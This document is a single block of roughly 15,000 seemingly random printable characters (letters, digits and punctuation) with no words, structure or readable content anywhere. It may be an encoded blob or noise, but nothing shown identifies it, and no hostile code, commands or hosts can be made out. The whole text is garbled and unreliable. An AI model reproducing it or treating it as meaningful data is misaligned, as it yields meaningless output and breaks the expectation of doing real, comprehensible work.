~Rkk:e|us1dq6nWST)U~ER+(s4^oU^5W+O4@Ju&Vn^sdU^ndrwiYuh7^BC4SI|X{:wOyJnuzx-ozDr0WI+]Br4B:opnSIrdhptqL+(YD6CnNk%oExJ&YW(zQhrI{0&YxJ4_fJB{{&p+TrktUO~TT/DnQ5YYfiI&@Rx(dpA6OsVAQtpAxwpWWCyh7sSVekUY;Ty7t&Ih-^zWJN^-inWsz4Yu:Xzz4eyLSh-BOR-sizIpLDku-oy4BAIyiLOJ2Ny^@WBS9oUuJ/xIiKki%f]@yiOoef]@Ns_dNo6CUQidB0EyoXWxF/66I5OUDXprkskOXXBrkiyIN4EwYW~Nu2Wx|}Su0iLIfCOi|2Eu@+uU@^pIk9kq6KAy0UrwhYYY&NqDpxFUKWrQh+dr9_yx7p]])-qe0sEDBdrk1fh6(NSAV|xzf0^qQ-L@fOqi+trNw^SQpRSWr&yO6w;OJJ:WxTIt;yYCiDiw/nukoOEyNdSW^Ce{Su(B6hhK:+sB^zV&tC96it~xwr1prkTIhdNIS}rk~}fsS{s&Id^-;d/KrydU::FW^N1I:)hzqyRJqepiq(xtuC/d:4DWF_ISJ5@t2wYwr_zrAwFRrto]w;9D|wS6rT+dUFC5JwOxry/Dwu^|r(NJh(iJ5-FShfK4Ef2i5&12|ID@6BuRpYTIpRJ@59;OCV:s5h2su^/)92fVF7t5~n62B+Nn5Lw|ufJrdIJdWx&|xC4ISD{UWu-6Li4Wxy|TNOVWw-2|Six&:zOKwh+)Nw/r5RAULUE:iI0U:r{ABJ&KL+)hr~6D+_LhSuqs)rA|yTqW7+J6+4N1_dOiwfQqLBt1/KFp+D]u%k{4:6Ks%p;;OROTVp11L:2udzD1S:II-K&BK)Yyp2tSp~UyVpr/-KX-khrL(h||-K:oxKD}BzD:rpeIYrNq^R0XrW4LNW;NN&w0~-FF_Dr1Bw5:@oIoIq&@uDfs6)~(IA+R^]:J0^5sVJ}KVVWS}iS1-}6U_TTTi2FnqByk%uOnWCB(i6KtK|%Y^p%fVtr6wT{B:d^zI56pR2|kLILzJ6@hKR-qxIs~}EkCE]}Dfw;1Y{t1O)O/@Kk4D1L}TWV1%5pAI1/W6Id{YL~9w1x0NU}9+|E(Bt/V^RpnW5UkYp+]SDe)Kpu-shu@Y)D@(rrUOL~hXtQ(YDeS@/K2nF^e17p(A%ABp4_e{9:rzSkLN%Wq@J6(k0Y}S-BEdx|wYD6YJYNouYQJ{s:Lifu)1UNWT&Wtz]I)UVW:K}Sxh5Oy(6N|i1BQFnfJ+1fOn)tzzhtrwuDyEC|W2@SskO5rRJz15eu%&(fSt-Dez+6()Lxh5^xO;7}0ByDnI{_o%ok4XCh}ONE1Rw6{_:--Rz/ERk/;IF^)47he_iW2_;_0VE@Y{ItyVe}Bk]B]4ULON6e]|fY%~2:{rUrxDTp~yfzXw_~;o5S(QLY}epEwn]67%N_xqQu;1pOkQ)A:{uOppf}KOrdKWFVykqhDwh0WCS&+y)(L];+Q2AywK2Ee9+X%0F+uNuu]tu}Q0LFup+UqB6OxD@dwi)W}T+kAL~4t)UARx7Vr)ufQS}A}wu1Eu_5utRO4+6F)Tt7NS045FnxiuwDfXt50wEhir]Rzrr9Tw5R-4y6N4yp{J}}W5E%fu92zFSy1^k9F4]pN5~O~R;/~:A)/ryRhuisR~iIDe;5FR^z5F@F-Cu1i9rr42E^S2k;&R_%n42eo4INQ}0krxxXDN~ksr&UhesX|rd]5|n_5uIT:I||0Suk(D9_SNu0XO+J7w)&S0-+hNuXFWhLOVuNXxy&R~|z;t;yIDE_wwtpU~DBwh|d(@x_BTX7CD)YnD;rR}BIX4ALyLETX4S;U@B%1/f2]zf({6DA7d|^oeN4){0CVe{|f/(}AX5}2uQf-:iXF%d|J/K{O0IkkqQdeApepTfY}ShrdRzA09LF{;yqn)-xp%DAKV@WdE4Bke(2EQJry(xB@^hw{xUONT5W4ETEi|A9QT1p~hD%dd];q~NpAhI}CL2EsU}xDK(^|{ppoE-s~JBE}dp46LpIUNI4|h|J2IL^57NkF|CLs^{JIWQ~(dQd0:Q&x2%+rV+oL1Qf-kf{YO_WRt6d{%q-}2{&+2L|u7{}NhI9^o)}qifs5y)4@FfIFDpr:rp9+&fYyW+@^r0~1^t)TkQshC]2^&fQrEdh%BtBt_FISLrNWLny;Y2F9q/orAL/tW|hIkt0sqdXdk;^CwSXxrk0Fh}s^EEXh/k4pz(%tiy9p:;}FzzW25fL|0Q-Fx6xJNX}x9oswC~eE{/e|6;wJLn0;+x/y~446^E%7VQ2URXXh)Rs6^QTD|}46J}46;9/YJ%oxeFnN0u/SrNh6~R/kC9Bx;t17oV6LiK]_)sC;Axo@A-/qfC@Wr}w7RSW%_Y(F1IQx0|f0_9Lr]SWxBUipthq~RX|SEzdOyALzrS}12xFqSqF:_o)^ISIN]7@~Wx@EDEx]O@++&|W;}F&Xz_C~)J(2tSOyBzXk6)RQ5tDon79hI:Dd+so;+]T}_h4J|)Tsxq0|xDsCn-5Oi2yQo:UeK(E-{:7_rSo+Jk}Y~oR9nOKBqxkh}:A%KSR/J}wVVq+%{s2O(IX09L;e}zy-qIXtqr_IroCWTy&Ci-_Ir/]}o0d6]/5TW2}U_rJBeiIVw/o~1p&N1+oL1y9T1pAy007{-uD~LBYVuJ5:1F;)uD%~u^5r&i+TwF%B1t_{1@Weww6fRCD1}w94r5-:{D~F{Bs%K)K(oRf7QB7y:5/):fp%srkxFft_|;^%{5u_n]_A~96W~hA]Y2uiW5:e{&wL%5@;un+fzTDf1hI~rErrrW7SEu~IreDrLrrrrrWrxTrrruX/r2suWtu:eiz~pzfChftqIWXkrDiux@W{2n]n/@61XO|]Y4^f9@L]^:}IdAd&x:)e~qo}Y|QDWt4{;eRBhW~OeVEq9eWTNCwr{Ap{+NCO1;0_zID(s^Jo-u~6YOKiqJ:YO:dJkwu-VeR}wLB(fy4S@eBD4Jw:d;|}x;|^Se(wwI{&]X|OKuyDEe{se0{s;;IEu]C1)@R-4rC(fE4S;r|0oeVDu]oB+WV0;W-I&9I&fF|yourIo%XX/ref~({dLWtyYz+WJ&+hL@tESD6+z]edwo::t~p|{@k]z-{(h|+C00R9r&~BWExuuDpWJEJUW-tJrizrhhur99;K0L(;kIo&/yC{0xW0|IOKdu^7@z;A4n_d(I6IizYzTJY:Cix:FD+hBx~;|EoO;(et0iOpO+rAY-]4tF:})Au%zyeCu-+d^kI]LE+pDonF9~)}%;xeIID(DWpo7WC^VtE2uDfWpiKnk@WdNru@o%&hRo}dr(JQ/&tn^p0IxEC-y}dDUW^f59u-%skp6W+/F75h4%4eW_47ws{BLIJRWek+]Fs^~n]}%%i@JX4%--;5&DD-Az6p|5-D+EoFB9hr^EYEIzux)xp1^EuJxISpUwiiE:qxwJK^7e@XiEQWp}UiC~q(EiEWWNF~II0hp/UwpEU0BS(Ee]^IIW~+R/Ixz(Rh^:zkkN{RA/0I99pnh6}oxokyEN+OBfFhRIRh2uwrDr6)-yLnEWD~uC}]kBpz6QdwNuDf-(EreBh~TI|T]h9uSd|iJ(Ip+{I0A&D{fhweww2sqOQ_V;e)^^@9rt7~t~-:}kERRdzoApuu5/hxd^%V}zAO~9k}-hE)io&)t]r{p{OB&&ErrB0DLTB~|E|^RBUnNIpSu+Ui;whk9kh4BJD(Y)|DAI2_CBwAE+](]6NWSWY~DxUnxtk6E&d;Bh-IOdfSJKKT4ACCE&u)B]dWI_D:uqD@1tt]tE(y;rB}p6hR|np%9C)q6E(FEB}r0pK]-C|iBnBr]wxIoOWy]r2p1ID{uSerrpd^ffX/dpNhuE]%7w4DzU)TxxfFE&}X:+huu/]+|B+6/LYhtyri)6I})TfSD+nR]x++(r9Quh%]7&pSDECX&%dS]+kuIu~o~-VDRROrAwwzEWe5uU@K{{LO5z&J@9]q7kCqAOWWhwn|xh(Y;59|]|+|0(zJk-xAopu]6NBCzV~-zEBOuI:h]KQ~BT4O&6t4x-LIyq{@rwKF9wWL6E|EVLdDIRdxN~kwtQ]z--EeSzu^~p5O1-roEDu(r]wdDASkK{edU&&p5Q/SOWpQ(Oy;AV;z))@ou~Y1qXDxX%;R6u]%C%UJ5z2Tt-p(7)yIFIK4J(w^u^x1d(_BWISifk05&~wQ~]+2/puVx)hkT1h{t0~QoerniL22x/o~WYxD/Vp)61XqBhsqo}]E4WAtO&]&9;/_yEpD+qky+ED:ktDL~iU_xDIfyy/swxTQr&7&1{uXhe6^@1OJ}EIIESEN7FBh(1W0XIO)U}rdCD/~pk+(CI5|IRCUJAiF9rTxrDOip5XhWDAs-6E77uJi_D&SD(yp|&9p(IWrf|rut/friq/KhW@R}6&zAI0-u0s-Eh%CXhFfDS4xDIU5e@(x92sy|nohDk-ANLrCtif0~KTiR6&q]hiVUphII{-;BkWE~&7Cx1S-^hw2(U9O:yn(-VR-ADS&Ju%I+Ru5LOz^O:;W/VrSIA{DRNe]J/0+JI1wrwiISWizoKpfR(f/{oSfWw7^rtI4opr{z(wBeQBOW7kS;&@Ju6pE0WROQk+L2t](@WTrtk-d+A6Q-Tz{Yuk{^1-]B](N|~rWAIpAQDDnoKJ-fYWB9Yih+DrAzVuLAn6FTD9DhwyNED;rOJW-KR;ENoiI24VV;-BhD9||Ufu2&|&uN|)~|22uI_s-SWwFBx~SVNTdOtsTzY0Enp25pEzB-Se]DTx;uxp-h6Eif~4}|Qy/}VXzW1]Cu9I1WpI1rfoWE:(OWYw~x9s/DOxkp40zh6NOpx02~VBsBC0AIJeLdx|UWK_x9yn6rLWKrpRSIDz~x(+Fh:+VErR:Dpe/yBL|)eyqiDBR^rwdIoR~d+5p9DtW]N_urdpRh^pYrhREY|kOFi~xrS_Kpu57R+)%x_d/+riT^U^OV~WhDD4)QL9N2I@tOC_p^LJU;xkdQTEk|ou9U;YkCB2w9]]zT;T+oO-:u6LSIDhy{oI}h27r~iJ|6I}hoRLL^0S_L7X)|}}eLw]Ir_LWS_5(r99h]IIU]Dq6;0NrC2yAV|/Xu~iFz@:5U66KzqW@_LJ-~xYneJ]K1To0py};UJ6}k2-iVrA(di^q~:}%kx-]s@:kux:oyx{q1]{LIpAiSzXVws(+ut@Xrws}~Nix|rRyR~4Yz9x:5-r+w|]:~Oww;;BD04i2/oJ_T^dkI&kW9Y0OrW)-}h+x}n9:4};_2SxLE;7DAC|{+1]rktx&q:(r;0qLLQfROXU@+1xOJi(qS(orxT@d6OkL}RiLd%L(hhtd0W]1tWUyDV69E+:N0T~B~;C:uK_~xJu0ArpKyQ-e/C(zr4t:F@JxpWpd%t|r}@F(%(qJ]1_Vy+60|p_]%Stert~(qLn4q(07]}+edu::o_d1SX]inTTS^5W6~EoXr4E;D/Xx9&EV5NkQi}O(}UTedCyoiy9E+(p@}97n(~]VL{tkKp6]2~qwe9;rp-rW)k6C}2uo%N%A2efFAwWKWLWINL)(d&]U{k71uw|U)huF0VukhBE_+/0NyK6iyYE;eCWoE:7iN)o~N~w(dnifF}Nt(;pUkz0@JC~oCkIt-JW:s:%WS6h:7OzpL27Nxsk2rYfiSiJ^X+]x(id^5t{J(}K5E|zxUhtNAU5UO||SSOpKnz6(CFh^Fx4_U2N6tEAVn}D2+OIiu)^7]twTdf1nwrC:u{qY7qWTfIs92BrpF9TtIIfu+OpWJ9;TRu4Y&5FR4h%W:q::zdR-+2T1x%B~1OA+1sui2eLzOnIWh&eE:]2VnBsVprfL-^Riqzu@)+q;0o006ini0q2B}|tq&xIQ1&(U@}kreU0FdNX7h4-1&]rzDCR2BDtJd]_-Dp-;n1n5xh_r}@ukdV7/VLX5h|UD4N%T0KAnT{ip}:Ik0X|/AhiDVV)QWLWS{h+r|wQhyui~pIUI0Eryx%n7_p:-Y7N|_x-)CQ4%6WhVutWk+WVwoCh%eX;IAOV+94^+&o@uK/@+y5uJ&Af(}^C&ULyOt&|ewF14YYA@~6@IOrBAz-IRLLLEJ:ze&tY^2xBEr251x:kf&~fLfwJSdy1wDzp()%hFXKp~h}5Do|yRSqDoB0WJ@1ywQsq2OC5neD@%K+Qp2uW7QkQop6yu|CK6E}oiw{YFDzB_@YD~Tr(Bf2@qNWKk454:FhKB@%7n5-_~]OkW7S^:@ErrwE]z}SB0XNse1rC(tfrIoNp:hf95/]upsL_-yF_u21C+BB]WW16]-5Sfp{{+LS7UDO4+U_9r)/hu}te~1A+(L@SUwT-+wIsu^Rou^Y)ELKYB^noA_(K+{ILu_:uri|)rCdu(rWUr4QdU%9dyWWAy|/U-OuQ(x(Xrkp/-k/oAeNoN%/d]%C1Ae(eI4E-f@zNrECi(E~nyE2yun2:-+Kpy}r;h/J~ATk+E552W}--yN0trEqtI}R9+iNdAiFrduJxYuz)Ar)&yF%nrw&7pw1^rwLNiu~dEdT2NO{E~1+|po7&WdnFu1t+hf@hBDNnUCJ7rI}QuAu4yy&oA{T7(IT&ET}zIKAtyE+%rE:6hBqS]XQYAO95yR/0CruI5&~7iBE{IWyo+@r(N|9ph&xEW~CrX2xe:]Yuk@]YopAuApzJfDNEA|7n@IhpoTW7^2(AECh%IO(:)pitzDzRKieK%ApuJh-1XD(CkswQI6w|S&IWVoNOA~p77OVDE~rz_9kp|irXrR6V{D~OfV-yYwfyn}pSVqY009fAOk6pFhWQJkNCwqBLQSuyFBEVtV+Lh&uw)WSdow7BwO9xfrhE/DrKoBANdRf^ouC+D6ws|Du%Uuun^xEo]r9Xo^YWzA7^ss6}60UnrVd(6Ci%5IA+Y^WN1WWrqAxhL9B&u-Cqinx^VhNxq9]0iIe4spN)&Ie/rotk+wCDr0tI{oYX{&:Bu:x&5}ixeADWh]yu;EE]I];V6Jq+rw~2~IfqINYUiWSrw^B]sQDr%4fV@pYurBz9OIYERpR6Uh}JCph^U6AB~+SEiTp6f4RS}kUuqipw_]fDiNF21_IUNFrrpsI~Q9pC+}LW4NKWT/Vr|IxxJo}|;4+r2XDWJxSDqN:---+DIt}Aw:rD5xzA5{An&SkW(SN4nxrwU(;I96BuFQVr|KBkyz]95IE9:w6+-T-2J:YU}FERr@0WB4-~qr]Ap(p97R{p-wup7h]0)^(2FQ6B_CO2XNOxV]_-t/LWz{WB4zOkLVY9J](ERJKUh(fIRYJ-5w-+z_%]&q0|w+WIhC}}1/^(qNC%prdBf&2fzE&pp{1AE|KWkdQ{E^+XrwpWr|60V+W/6Ue]N7XfN%t5EAnoWNuKI/J0WE+1x)ke]Ik4Y(1V;(eqOz2od;W|Wrn_r}4hSL-i;eNr-s;W+K:fr@/SqC/nuir^]idBB:N_rruxqeu+^YuuYxKqqpC1z&C7u(irV-qoI)tCx-%:z7;U+f|6OF0RzpC|kpT^kze%~wO6NE6t]^K(dw~yu_)dB+^Udi(DU7NJE&qqE]2^SzQpV)0zp]BiWe;-EkInr9K0r4%rixJFkWC1U%rW+&QpUU4YU4_O(Ie9Ip7}]/I/xB^pd;6Cx((]6(e4JnT+S}KOhT~|ru/}RUW6+AWC)^z4yktIn-5kfUx50AJ(-TN:NSB{}DJB2xuJLius0iuoi@y_ys7^W:I^AdY4Nu2}uDrU@-w45pr^Lz;7:I5p+R^r)hVszd^x{xBKpI)LDE)^4x6:zhp{Q2|&yiOd:pzhC@)LNdwS+qERCzh;Ts6n{x-AthO|pnys^ruOF}yoW}AR2z(9(q]AOpC|xKfw:IEN(p&U^rh::DBu2}VB;pe5Bz-57:xdsrxLLUW6)]fxB6rtrA9A_|+(A6tBE^JQqJxO6We/iOiIx~ACuIx+)urfy:~q&W|qKd5AQd;tAsAwwIr47Dr7dpkIVDFi%p~4XDLY(KE^Fd&YFzS7%4uO:Ei9R&un+2UIiiV|JUVONWfr5}A}x-Aqwi(I2;fD_](wTNJp^%YE&fVSL{BpU4Bz^r(x~_LpdwuOtVRoI({}6oORznSoS%NDBBAhC&S+LYpdyWh&]{+WKrfu-fF1t9i&SSQ1+00IkK;pi{dOw;;B^%Iq+tKOwY6~E:OJ6]dAet%pQJniow:)i]N&n](Ihe^K0zTAT;SrwdOu2;K1D]rxo4A:1^V:nLz2AYLCd{WA;JIz{y-@U2-0i:;Es^Fh-Uq6rxS+zN~Tw-SWX|_9uLunN]%|yODViC;IYq^)pi:R1N^k4V0sdw-q%euix&^Dw1du6/W]@SotqwDE(fQqw/J5_TF/Ozf56(zL-:rSr_0yxKW:B++&B6}1q5^zi1tfAr~DrI(N;1E^IEsn:00TO7~IE96zyupOd{z5;ICUrr6Xi{ezT}k9rw&oLxnV:Q_/k^X~EsB&5E4^kzK~dUsxVi~xuN7^OE5;JoAFRVK|L1:iEyq:EuS%F-k/JL~4^d{pre{wrQ~wVx22J]A:]7A/rRqA_^F)^+xUrwtLreBkw9:/Oww9Dw5_J9%;fI~0x5E7RRtfLz:5_KF{W5r2rNkQ4u&0qi+4A4Vnqi_V_2rF~Ciwxq+@+|&;yJY%B;tix{NNDxCILX{2~pA&hszLNLnfi{ef4wt{rN0~XEn(Oer9k-/RdOq_@dWOsnRuoUwN7EIKLo&^UAX5k|S6&A;|@Dr&TiUKOI^F@:u(pq9S+IR^d(zI]@D/&5:k+p~driR/QRph;kkT~~kuDhhu(uDB&ILOAyBYKLqAfCriwi_J^sx%WIx/-62-+h-QfntN)TNLQT(Ke9tySdN//yJ+&(fw-DqzkythBI94pu7^oB9stpEKULq4p{FUS~T4D{T1;LkU4RFBiL2}z9RkYnX)1DTDeSEEz0tz~wO9Qd;5z-u9V)-Aqy6@)Od}/]+}qpu7OETOt5ECo9t0wsr0d~S%^~R_0hIXx1;@]r4A^Be)BUIJC5uEQpwCJIrK|DR%/{}VFRh/Ayte/&o+B6NIkYp]+xx0rC7wq26V;dwx0h|yS@fAWuW+Jzh5~oJD9i{RN6Uz09UL:CC+n|KDpQoNEYwfz)DI}f_DNh;R+q@{FWeN2_@qsn6ED_)&TWo-:h{nkfyQ;q-t(UE-~U)]2qUB:Ki]/;-U|@k4C5Bp)-/z]%/ihzqh0&S~WF_5]D+k9&{In;LrN(@I{CV{A+oyu_;Wnpt&2R/tzRIy/0euf4IIwxo+&n9z4E{C{OELz&}]_@]h6sJVy0q(zB7+}o0IhRKInI{In}E9nVYkx5Y(NkQ~{SpN6+XIsFD4K49rOxBkknoB+^_U}4_Fz2p9&YAA1xtyDhzB~1x2@5ou9/OJs|Fp6-@pWkV;r;7sL~eBe;B%xWtOeB}tyurIr7CFh&|pskVL|xV;~(SCr+7VWwkX]0u{IeUKpW&p0hw/+JzJX(zKF/+X-zwNr+0t@AD_x(4DqCL~B@D}5+yRtIJ+6@Jkh5NCW-9X4+nS0EBKr_N]D9hCu%tUw~140BT_LWuTwtQzs-1(;}QOruCJ}q%Q^S2hwpT~zpyUAr];9i^DeyDiTiJ@6%KrLfhXJV}JkEF2@DkEtryt:+D0))KV~LU(rJ7d+SRoyzBJ01xILpto5O1^uU}x]Iq5BwR;sAEIz5ILwC;Fn/{7DzLKu9z)Y;X}r69wDu7N]tiB5&_s-L^~Tp/QoQn{I:J-OrwA|_0tnw;WY}|_N9uR7I}/+~~^~dr7dQ@WDf06zQ@W:QwA_)]_R|T@9)n^1Y]LWrspNCn{F0U2RdEYz;kxpU:;S5]h)4BI:9;Rk@WBU+C|DT~:du)E&r+o{;KBF-x6T~x+1xyo;tK+FOzC%rrTCrKUYVd&{LK_uOrU{q2]uwTzA;q~s@os(Wiftfr0|%:REw97]-_}i:qJJ(V{A0@AF+K02_KD19DLNkuXWrF(U%u_f+DREN2%u~r{}_n_4C1e-f0CoX17hQnCYI1(%IT0:{]Cui+hYJtuQJI@wA|w2-XS]SX:if1h^(]}~Iuifh|hSTDt;06BR^kX%A@xp/BkRzn6p1+|62EwtY(BnY|1^i(;V|rwE]wT-Vq51}}{(^^0YCdDIneXkq]-(ASL6DBu7e|~Y{%pXBwY_D&^eQr@_YfDiz_AXeS5L}RQ)t6p|wiJCqw-sseCDVu9nVkeNDLNnQ{h{d(ruue%0-prkRXee|7F/o2~Uw4DTIC(LFx;YoTTTUeIJ6qS;FiNenY:{L)fNV5xuoppS1D6NQoJ^@7Y]5-YCIF6nCsThrDiqwSwNN9Y^5-96i@0/SeEAyFIFeBr4{0ri65V9ksAS;)R)L9x_r1KN/Uek59O~ILu((4tO4(r+YrDI4D-/o^RV+u;~iQ%XJYSn6]r^At2//iLzV6{&hLS2(trwC2&2-~%ts%+]x2EJ]AAfA;+7Kn~+KIxwIWw-Ey]nY79DI]Ry)9~L~]iBe&DOzzC]D]qT%;L]Dx9~xfBh+L&Kd|qVf(2nd&KqVUA}26I+_|0Q:6&~nu&n29uWr7@xzqTu%SO@efn}/0yop9:p|izKRN|~xFwVIituWE:6|2nk-O-qo4N|&Yiupoz2&RhNL69uWY1U%uBnKL~R-UiEwIIFWt9RrBpxw;-(eWBdB;99hyDUW;Cup(keC~I-xY_~I0O9ShxE/uy4OLE~WSq@J5h~n{6~^EiAh_N4EO_B9zr+SrJ0nqY4eNr}TKN6Jo0E;9D@upXWp/oExRo0ykrR]Y5|AEiy7qpnUr2FwhoLfU{QKTqY:xBDLJ^d}(FWCiF}2r&oETWE&5T@QQ@4qLxE-xVu4/o5o{17wu6r-QNJIz}d_k(A|0Y+NYorFV1(Ie}~oW{znxwh5~iV^WAW_Cfus^~Q&00rFhWofOzwOD99V9{ByiROVD(xIir9tRnE2A/1DW+E)e4-%&Tzrpyp++wFy^EwSxEOC6)^9Y-LS]+VU:zzo&U+46{_f%rh{WVNkKkAr10hD(ww9Cp-A9+5:rTO0z_puh~yTiwwu5t|666FzDpztO~N@@Tkq97wJuuV@AO]5])^zTxkSSkCU~d%%{u5LqLkVDzVWXX{Y;:S77DzI1x{6ELCRp&CBpdYTo}:|uhuKL6kh^@0%B%k491dnJCI6TzELOFdz(y0yYW6d+DIi-EpppNXV0L}x7Dr:I6xuAx^OW]S-yLKonYxyB{o77kr|OJVpLKrCu5Wtddiiutp;+UAdy^z1tW1ITd-6}wL]J6d0-E/~Q&wKW5oU(Ohk]BEpWyEuuDxBDooVVXheCD97x(wr9~I{oW-wutrzzD-J()r~L(wx~rrttUDht)B@2uI6EYS:FF61SwpRru)4WLTUSn1J~D()1y^uyuCEk-Y--^ur~1qO}h2i^^X-ixxE({QAEpF4D~SN9Ni^|z7zWzkx+1U:/9Cp26//i:SIL-f%r0KhB4no-(KwEUKO|_|0)E1eWCTdD({7LweJu%0W]dxwWsoRnTds+50J]+]4BSV2%9:iw}eKDksn2I(0LWkex4CIDEpAV_xpwp7{6;-uEAkOo-rE&}ArpAQ(FV5uiu:0](W&)_wN}%/r}]u-+CC(Er_11zW]~]&odXUEd}/Ei4rIA-i~xkhs^Ak9EuTDo)NJ(h4^2~/y9i(Y-1TqzuJrNu_&i(%B&uz0DJSSDhX|:;kR6tn5Bd0-(re+4y(fNQyRrfso]);79{O0y{s^6xuQo;+I|}C}}&fUV+BsW@O-6I2O;pz1qI~]WFrUFC_BQoLAe~^Az:n;pCss/s-xU-R;Upr]0Kh(/FF(_x/-Dr;)/iNAU@0Y6xduS]rDz{EwT]7rhde+fRVw~+:@QiLWy|hp4u@;IkFnyWCW;X{:BX]I+62:-:RUhk}LY29]tVu0O}LodTz/Lur;4CB;zeshwrSISfR@hzAX/B}(JXEy_qihC(i}6}R_@+Uw&]yqfAD+(wD6RDNxBt((hEqy-4Ou@o6r+6RWhDp7LyrWUp]E}p@~6EhD9B~WnD4dnVrx7yW;ipKq6F{A--J]@rou+Sxrrdh9uDe-Ihf~()t6UYE^Tq;t79trL_hn1}DA(rwN~^V9d{RkEroWiAq(ytIwkz0k~CF7wIiIrB6o5T_IYe{uu:zkWI7_Kqf7T]{JAyEViyn6~z/DkhUIF+(w1pAk4kJV&OCDN-Cy6r4}iEr{s_kq9)RNp244EYi^}u595kk;@Sh&knYprFuoI4i6EB(kBny;AEkC(Ow)B~LY(nO9;zu4N)|IXnurXq;I5CS7ExWVpr61W^n|fBf(~I];FoiEy;rwJ4erI7~Srr--or(wLrn02_6fIE]2xAkBh|}AE-AIYuE2UxRYY%+4R_)NDrU5fNSd@L67/qRCyT|OshSYOzO2_Erx;R6dr2UpepqWrrBzTrw|]ek0Vh}6EJNoIIUp}IQY/Yr@-kzB/5rk0}eEWhUprKBFNpSCuO)WuLXxrO)/2OVi&Y@:9C_TRDdYIz}|-SoUYDeis%+uCAJTr}}4:rrV5XOwDT@;wV0oO|^L]x~@Xz;]7opywwB2TI5QrJ:6S{BW5LqN_(1AkIB-r|CC_O~DqOKfn/Tu26)r|%hOhE{&Di(~kzxfrI|@Le((Dx:0xW-_@z~S{u9OJIJ:0+UN4KOAdEE])WdN;CTBuRdS6DF(OWy%9L}OkQsOwi6urI&NQ6OpqB~WIT5)n}pWSkCuSx;+S]:UFSViFIx~+BAUx1VJ1IYriYoO%skxx{Twwik~V}7e;hSY{V069z|)Ay/}p{n^]I^K~WWWsRxU5%o6i]hOwVTkAr4:V6N9]Tptz)1r/KXYW;]A;X45wUtW4qs(qdo]NXre~qu;+x~-DrhYppEkEk9EdpIt]1S-Eidp4S;R0noIQXrrWuR-WSwouD+%5E}rIB)znS~n{IqO{%~wpr~OF^BIiWr)5AO94Xh9u~IL5)AKp]OBizxeNf6ux@:DB~f-nI)Q+f%5&5BpVOS0JWfEKiQK6n-yuAY^C%4T/%pThUppF0~t@WLO^7X(kx&kpdREKrB/D4(soW})s)zyf1Q5+9IFKd:fRIWW7(SkTBh+&J_6Eh9OEDhhFqxwdKx990zIps1F+5Jq(FVuyU}J6]p|xUD_Li:Ek;99:JexVuwDfXOK-q~/%Li^epVW6}xwI/{+:@iVkSNr{4Lws_qpRC~_kI2(zx5LSdr;J9OOuxJp57xA+&4QI;@4+-udWTNNr;~wzU~5Y{hwk:tzLBVJS&^]O~5poKV|}]JR{{^zE]0ix{2AUx6~0W:0E(k|~rx:;VdEpDuEyx%rKfz;C9]ypNXU)0tiw9C];}1TnhW0ps_w;NJIuy5BU}eEAy-1&+yyDk]JkL^S~Q0xB+U;OWAyOdNW&CVf{6W@@yEWNSuY~A}6r{T{RuS_L-AJe2ywUehIkAoLh@&~d6FY1tE/x~qr4&6/FzIE+z|}F(%x9~OCUY{xtiruAuDrnk(ek(S1:rkiX}Kw5nQXAD5-OQq~6Fzh&I&/zDX:NXRI^qEF)4S+n6Ks/n-IIw]41~&VY_1&CL_LYTwD;WXBFo5^1rdQ4~^Us&+(fD}YC|S^A;]&qBy~Tk_oNs~}0NKi29_]6&]JJyE-ks/yS;huwDs-o1K(OeIy/^9Tu1f(n)VeS4Y&-]7fusE&p|sR4NYn6^FYS%V}ieV5FdyE/uqe%Ufix}:E-zE0eF}q2(tw:]5prdU(2I(e@WuYN_Ex]WT7K0q;{6QIi@I6Q/E&~FXC%o7VQSxzQk2REouU4JWh:o}6d1VprFSrLyTyK0&K1-wyn:UpnNn^IUk{IKh@+IYTwp7_OVo-1sE^oKSo~7zIR9r:|1TIDz5xi4iI/owRF_A_IE%V@kE}:y|0tE7RKL-dW6@}~^KO@O:/k^-E6L/@fNrT(x/sY;/|dS9x~O4^LyS(7rxW]pU@hypoXE2r7:(1Cx7JnWN%:wwK|z+kOW7K0ru^AEw1V^u^V^r@;pVuDO%C]^ruRO%CO:@sukwLXSox4E(rCk-;CidIRO7FU6BeLYWIySr;nTnqYOWtk6&yUyE_nE+ErEhEtESA&_]ExNu]SL;u0EW9)OEi+VhYwp0nyk;VkpJ+6zwe7^r/TkXhES14~6N9WSofArhTsSFT:W|0A^eC9WNfR6kkXx|WqW7SdXrB@r2qfXr&]V-6(NwoVSs2|Sk)nyIo]SXOOX{Dx%19AK6IK&)r+x-prt~]x@XLrA|ruF1Ou/hpi{)D]h)pXqwpwNkI/yt9TN1DwiS:/UtyFYxD@qK]A^~twX7WO_|eF%59S7r9_+xrE;N6E~(RshpRpVKzsXJN4f5krA]6ECqJsR:90+-Co}xeXLW5o7RLwOOrAwxXr6niuxE_]if;kUwp]BST9fzp&_Ry]_kuwA)XoD)Cx|69As)~;A4Fk)16zouR+n@uD9CRkBhLx;7zn6nk}{pC]s(Cz-&rpUdTrD|rk_0kk@XyRSzpJDzpw@wO~NuITyJRrA-r9dyNT@JpType96ApuA-r9J9LrxthE^nrrSrrtB9puTIp/ht/dBTp0Az(yUQ:ihUpOiUzn;QTK^4_pVDE{uIBEw]2h+]@Wx~_OIfLr9yWwSK{:R:L-~LD0:OoyhiFKp(oOx;s:CIo)RJVpn6(x6V+i|B%1/;BI~-7-/yL01iYWt/Oh04(dL](C6f}0/)px:nDu~^+duS|J|0STn]_IQ7;DqfyohY(0hJwIW@SypLhWkUohpIkD}5IBrYK{p4+C4Xu|LCECKNI-r&6Ep|yyT1w+TD/KhwYEpIdrxse(p&TKx5Sh4f{i0eWtY%ynACy|xre{4{XK(4p1VTi~i9F|~-KhCkhoyDEt|N:rUU^WBCWKqo_yD|kTDkWowesrDS%E/eBRY9i/K_5JxIOt5xQV]NY^kk1D^Ax&4u9RyEkKW+4z;@UUk/EfXNk()iW)kKRD6w]r::qz^~y]2yW|LrdW}y:_K%xzkfWorw{qEs{4+E1O4INTY{5TREE]_r{F&IuO^@C}qyrA:rus9y]0yfOt;JA1ueK/wE7+^B/udp/ioi^2_koxr6BDL-h|pzOkwy7ByxKiS%wiXzQ7;Ih0zr}rKfxe@y;yu~wI@B+rrI0IQNf@pAz^6ONCpS}qDE}iAzwUx2Te6y@UAyBiyo@7{x/6^r-(4~AA|A;~^0rC:rk^OQnVOOs]XyEw:rwwLrd57EyON;p-yrk9rQ(VzUdKxW9L2y1O4~Uq7{}i5&BeE0ruWW^7kutru:pVh_rtq%q@Lo_|&@5d6|tu-|]|I]TsIt49s(u_Y5BJDnT;2)];T4SINqL|%Sxu&+pkx|;{TC_~TTDoFrpyT~X{ht;r404Aw:0xr:Ve}dhrJkh%%RkB}BWk:oE]FFuitOE)TieVe